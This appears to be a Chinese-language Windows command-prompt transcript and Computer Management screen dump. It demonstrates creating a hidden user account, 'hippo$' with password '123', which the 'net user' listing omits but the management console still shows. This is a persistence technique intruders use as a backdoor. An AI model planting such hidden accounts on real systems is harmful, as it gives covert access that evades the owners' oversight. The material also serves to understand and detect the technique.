 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>net user
\\A-7474D33154F24 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_A-7474D33154F24
IWAM_A-7474D33154F24 SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>net user hippo$ 123 /add
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\A-7474D33154F24 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_A-7474D33154F24
IWAM_A-7474D33154F24 SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>
计算机管理
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
计算机管理(本地)
系统工具
事件查看器
共享文件夹
本地用户和组
用户
组
性能日志和警报
设备管理器
存储
可移动存储
磁盘碎片整理程序
磁盘管理
服务和应用程序
名称 全名 描述
Administrator 管理计算机(域)的内置帐户
Guest 供来宾访问计算机或访问域
hippo$
IUSR_A-7474D33154F24 Internet 来宾帐户 匿名访问 Internet 信息服
IWAM_A-7474D33154F24 启动 IIS 进程帐户 用于启动进程外应用程序的
SUPPORT_388945a0 CN=Microsoft Corpora... 这是一个帮助和支持服务的